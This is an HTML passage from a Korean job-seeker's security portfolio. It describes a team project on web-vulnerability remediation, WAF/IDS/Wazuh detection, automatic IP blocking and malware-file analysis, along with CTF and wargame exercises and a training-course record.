      <div class="three-flow"><article><span>01</span><h3>취약점 조치</h3><p>7개 웹 공격의 입력값과 실제 영향을 확인하고 애플리케이션 코드와 보안 설정에서 수정할 부분을 정리했습니다.</p></article><article><span>02</span><h3>탐지와 차단 확인</h3><p>같은 공격이 WAF·IDS·Wazuh에서 어떻게 보이는지 확인하고 조치 후 재시험 결과를 비교했습니다.</p></article><article><span>03</span><h3>발표 흐름 구성</h3><p>계획서부터 구성도, 공격, 탐지·차단, 로그, 악성파일 분석과 셸 스크립트까지 56장으로 다시 구성했습니다.</p></article></div>
      <figure class="wide-image compact"><img src="assets/images/project-03/sqli-result.png" alt="SQL Injection 조치 및 탐지 결과"><figcaption>SQL Injection의 공격 결과, 애플리케이션 조치와 관제 확인을 한 화면에 정리</figcaption></figure>
      <div class="story-grid"><article><small>어려웠던 점</small><h3>팀원별 결과를 나열하는 것만으로는 흐름이 보이지 않았습니다.</h3><p>각 화면에서 무엇을 시도했고 어느 계층에서 막혔으며 어떤 로그가 남았는지를 다시 확인해야 했습니다.</p></article><article><small>정리 방식</small><h3>목적 → 점검 → 발견 → 조치 → 재시험 순서를 맞췄습니다.</h3><p>기술 구현은 팀 협업 결과로 구분하고, 제가 직접 맡은 취약점 조치 참여와 발표자료 전체 구성은 분명하게 표시했습니다.</p></article></div>
      <footer>근거 자료 · 모의해킹·악성코드·기업정보보호 결과보고서 · 56장 발표자료</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>11B</span><div><p>3차 프로젝트 · 자동 대응과 악성파일 분석</p><h2>탐지 결과가 실제 대응으로 이어지는 과정도 확인했습니다.</h2></div></header>
      <div class="image-pair compact-pair"><figure><img src="assets/images/project-03/auto-block-check.png" alt="반복 공격 IP 자동 차단 점검"><figcaption>서비스·정책·차단·자동 해제 항목 점검</figcaption></figure><figure><img src="assets/images/project-03/malware-result.png" alt="악성파일 분석 결과"><figcaption>ClamAV·YARA·capa·oletools 분석 결과</figcaption></figure></div>
      <div class="story-grid"><article><small>반복 공격 대응</small><h3>탐지에서 끝내지 않고 일정 시간 차단되는지 확인했습니다.</h3><p>Wazuh 경보를 기준으로 반복 공격 IP를 차단하고, 차단 목록과 자동 해제 결과까지 점검했습니다.</p></article><article><small>악성파일 대응</small><h3>업로드 파일을 분석·격리하고 관제 화면까지 연결했습니다.</h3><p>EICAR 파일을 기준으로 여러 분석 도구의 결과와 격리 경로, Wazuh 이벤트가 이어지는지 확인했습니다.</p></article></div>
      <div class="lesson"><b>발표자료에 정리한 방식</b><p>도구 이름을 나열하기보다 어떤 입력이 탐지됐고, 어느 단계에서 차단 또는 격리됐으며, 최종적으로 어떤 로그가 남았는지를 화면 순서에 맞춰 배치했습니다.</p></div>
      <footer>근거 자료 · 악성코드 분석 결과보고서 · 자동 차단 셸 스크립트</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>11C</span><div><p>3차 프로젝트 · 역할과 최종 제출물</p><h2>팀의 결과를 발표 가능한 한 흐름으로 다시 구성했습니다.</h2></div></header>
      <div class="role-proof-print"><figure><img src="assets/images/project-03/team-role.png" alt="3차 프로젝트 역할표"><figcaption>팀 역할표 · 남재근: 취약점 조치</figcaption></figure><div><small>직접 맡은 부분</small><h3>취약점 조치 참여 · 56장 발표자료 전체 작성</h3><p>모의해킹 결과에서 발생 조건과 영향을 확인하고 조치 내용을 정리했습니다. 이후 계획서, 구성도, 공격·조치, 탐지·차단, Wazuh 로그, 악성파일 분석과 셸 스크립트 결과를 발표 순서로 다시 구성했습니다.</p><p>초기 웹 서버 코드는 팀원이 만든 참고안에서 시작했으며, 시스템 시연 영상 역시 팀원이 제작한 자료입니다. 해당 부분은 제 개인 구현 성과로 표현하지 않았습니다.</p></div></div>
      <div class="deliverable-print large"><h3>최종 제출 자료</h3><ul><li>3차 프로젝트 최종 계획서</li><li>네트워크 구성도</li><li>모의해킹 결과보고서 45P</li><li>악성코드 분석 결과보고서</li><li>기업정보보호 결과보고서 21P</li><li>자동 차단 셸 스크립트</li><li>발표자료 56P</li><li>팀 제작 시연 영상</li></ul></div>
      <figure class="presentation-proof"><img src="assets/images/project-03/presentation-cover.png" alt="3차 프로젝트 발표자료 표지"><figcaption><b>3차 프로젝트 발표자료</b><span>프로젝트 전체 과정을 56장으로 직접 구성</span></figcaption></figure>
      <footer>원본 보고서·발표자료·영상 링크 · /project-03.html</footer>
    </section>

    <section class="sheet retrospective-page">
      <header class="page-head"><span>11D</span><div><p>3차 프로젝트 · 프로젝트를 마치고</p><h2>팀원별 결과를 하나의 흐름으로 다시 구성했습니다.</h2></div></header>
      <div class="closing-cards"><article><strong>취약점 조치</strong><span>공격 조건과 조치 후 결과 확인</span></article><article><strong>전체 흐름</strong><span>탐지·차단·로그 결과 연결</span></article><article><strong>발표자료 56장</strong><span>프로젝트 전체 내용 직접 구성</span></article></div>
      <div class="closing-copy"><small>프로젝트를 마치고</small><p>3차에서는 앞선 프로젝트에서 다뤘던 네트워크, 웹 취약점과 시스템 점검이 하나의 환경 안에서 연결됐습니다. 같은 공격이라도 애플리케이션 코드, WAF, IDS와 관제 화면에서 보이는 정보가 달랐습니다. 팀원들이 맡은 화면과 로그를 그대로 나열하는 것만으로는 무엇을 시도했고 어느 단계에서 탐지되거나 차단됐는지 설명하기 어려웠습니다.</p><p>발표자료 전체를 맡아 작성하면서 각 결과의 공격 조건과 조치 내용을 다시 확인했습니다. 제가 직접 맡지 않은 작업은 팀원에게 질문하고 관련 보고서와 화면을 살펴보며 애플리케이션, 보안 장비와 관제 로그가 어떻게 이어지는지 파악했습니다. 이후 프로젝트 목적, 점검, 발견 사항, 조치와 재시험 순서로 내용을 맞췄습니다.</p><p>기술 이름을 많이 넣기보다 어떤 문제가 있었고 무엇을 수정했으며, 같은 조건으로 다시 시험했을 때 결과가 어떻게 달라졌는지를 보여주는 데 집중했습니다. 계획서부터 네트워크 구성도, 취약점, 탐지·차단, Wazuh 로그, 악성파일 분석과 셸 스크립트까지 팀 산출물을 56장 발표자료로 구성했습니다. 이 과정에서 제가 맡은 부분뿐 아니라 각 결과가 서로 어떻게 연결되는지도 이해해야 전체 프로젝트를 설명할 수 있다는 점을 배웠습니다.</p></div>
      <footer>근거 자료 · 최종 보고서 · 56장 발표자료 · 팀 제작 시연 영상</footer>
    </section>

    <section class="sheet activities-page">
      <header class="page-head"><span>12</span><div><p>보안 실습과 대회</p><h2>문제를 만들고 직접 풀어봤습니다.</h2></div></header>
      <div class="activity-list"><article><figure><img src="assets/images/learning/ctf-competition.png" alt="CTF 대회 화면"></figure><div><small>TEAM CTF</small><h3>문제 출제 의도와 워크스루 작성</h3><p>2팀 EasyHajo로 참가해 14개 플래그를 획득하고 팀 5위를 기록했습니다.</p></div></article><article><figure><img src="assets/images/learning/juice-scoreboard.png" alt="OWASP Juice Shop 실습 화면"></figure><div><small>OWASP JUICE SHOP</small><h3>요청값이 서버에서 처리되는 과정을 확인</h3><p>관리자 인증 우회, 별점 요청값 변조와 관리자 권한 필드 추가를 실습하고 원인과 대책을 보고서로 작성했습니다.</p></div></article><article><figure><img src="assets/images/learning/wargame-first-place.png" alt="워게임 1위 화면"></figure><div><small>CREATIVE WARGAME</small><h3>Challenge 09·10 제작 · 팀 1위</h3><p>보안 설정 오류와 Typosquatting 공급망 공격 문제를 제작했으며, ::6 팀으로 전체 10개 문제를 해결했습니다.</p></div></article></div>
      <footer>상세 페이지 · /activities.html</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>12B</span><div><p>보안 실습과 대회 · 상세</p><h2>풀이 결과뿐 아니라 과정과 자료를 함께 남겼습니다.</h2></div></header>
      <div class="activity-detail"><article><div class="activity-images"><img src="assets/images/learning/juice-login.png" alt="Juice Shop 로그인 우회"><img src="assets/images/learning/juice-zero-stars.png" alt="Juice Shop 별점 요청값 변조"><img src="assets/images/learning/juice-admin-registration.png" alt="Juice Shop 관리자 권한 필드 추가"></div><div><small>OWASP JUICE SHOP</small><h3>관리자 인증 우회·별점 변조·권한 필드 추가</h3><p>브라우저 화면만 보는 대신 요청값이 서버에서 어떻게 처리되는지 확인하고, 성공 조건과 필요한 보안 대책을 보고서로 작성했습니다.</p></div></article><article><figure><img src="assets/images/learning/wargame-types.png" alt="워게임 문제 유형"><figcaption>팀원별 Challenge 01~10 문제 유형</figcaption></figure><div><small>CREATIVE WARGAME</small><h3>Challenge 09·10 제작</h3><p>09번은 오래된 인터페이스에 따른 보안 설정 오류, 10번은 Typosquatting 공급망 공격을 주제로 구성했습니다. ::6 팀으로 전체 문제를 해결해 1위를 기록했습니다.</p></div></article></div>
      <div class="note"><b>CTF 기록</b><p>2팀 EasyHajo로 CTF에 참가해 14개 플래그를 획득하고 5위를 기록했습니다. 팀 문제의 출제 의도와 해결 절차는 별도의 워크스루 PDF로 정리했습니다.</p></div>
      <footer>근거 자료 · Juice Shop 보고서 · CTF 출제 의도 및 워크스루 · 워게임 상장</footer>
    </section>

    <section class="sheet certificate-page-print">
      <header class="page-head"><span>13</span><div><p>교육 수료</p><h2>가디언즈 정보보호 및 보안 인프라 운영 관리</h2></div></header>
      <div class="certificate-print-layout"><figure><img src="assets/images/learning/course-certificate.png" alt="가디언즈 정보보호 및 보안 인프라 운영 관리 교육 수료증"></figure><div><p class="eyebrow">K-DIGITAL TRAINING</p><h3>정보보호관리·운영 과정 수료</h3><dl><div><dt>교육 기간</dt><dd>2026.03.24 - 2026.08.07</dd></div><div><dt>교육 과정</dt><dd>가디언즈 정보보호 및 보안 인프라 운영 관리</dd></div><div><dt>주요 학습</dt><dd>네트워크 구성, Linux 서버 운영, 보안관제, 웹 취약점 분석, 시스템 보안점검</dd></div></dl><p>교육 과정에서 세 차례의 팀 프로젝트와 CTF, 웹 보안 실습, 창작 워게임을 수행했습니다.</p></div></div>
      <footer>교육 수료 증빙 · 2026년 8월 7일</footer>
    </section>

    <section class="sheet learning-page-print">
      <header class="page-head"><span>14</span><div><p>교육 및 학습 기록</p><h2>배운 내용을 실습으로 확인했습니다.</h2></div></header>
      <div class="learning-columns"><article><span>01</span><h3>네트워크·인프라</h3><p>Linux, Cisco, VLAN, Routing, ACL, VPN, NAT, Windows Server</p></article><article><span>02</span><h3>보안 운영·관제</h3><p>pfSense, Suricata, Snort, Wazuh, 로그 분석과 시스템 점검</p></article><article><span>03</span><h3>웹 취약점 실습</h3><p>DVWA, WebGoat, OWASP Juice Shop, Metasploit, WAF</p></article><article><span>04</span><h3>문제 해결 방식</h3><p>환경 구성 → 결과 확인 → 원인 분리 → 조치 → 같은 조건으로 재시험</p></article></div>
      <div class="closing"><p class="eyebrow">PORTFOLIO LINKS</p><h3>상세 화면과 원본 자료는 웹 포트폴리오에서 확인할 수 있습니다.</h3><a href="https://njgnet.github.io/">https://njgnet.github.io/</a><a href="https://github.com/njgnet">https://github.com/njgnet</a></div>
      <div class="note"><b>PDF 출력 안내</b><p>이 문서는 웹 포트폴리오의 주요 경험과 근거 자료를 A4에 맞게 재구성한 출력본입니다. 프로젝트 원본 보고서와 시연 영상은 각 상세 페이지의 링크에서 확인할 수 있습니다.</p></div>
      <footer>남재근 · 보안 인프라 포트폴리오</footer>
    </section>
  </main>
</body>
</html>
</file>



